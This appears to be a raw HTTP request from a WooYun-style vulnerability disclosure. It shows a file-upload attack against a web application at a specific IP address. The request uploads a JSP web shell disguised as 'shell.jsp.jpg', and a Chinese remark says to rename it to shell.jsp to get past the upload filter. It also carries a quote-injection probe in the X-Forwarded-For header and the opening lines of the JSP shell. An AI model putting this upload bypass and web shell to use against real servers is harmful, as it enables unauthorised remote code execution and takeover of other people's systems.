 POST /cam/action/sysContent!upload.action HTTP/1.1
Host: 223.87.19.65:10005
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://223.87.19.65:10005/cam/action/sysContent!enter.action
Cookie: JSESSIONID=EF0023C8164801A7F62AF5F3063AE54E
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------2815599887234
Content-Length: 124198
-----------------------------2815599887234
Content-Disposition: form-data; name="sys_content_id"
10
-----------------------------2815599887234
Content-Disposition: form-data; name="property_id"
5
-----------------------------2815599887234
Content-Disposition: form-data; name="property_value"
shell.jsp.jpg
-----------------------------2815599887234
Content-Disposition: form-data; name="uploadFile"; filename="shell.jsp.jpg"
Content-Type: image/jpeg
改为shell.jsp
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
www.wooyun.org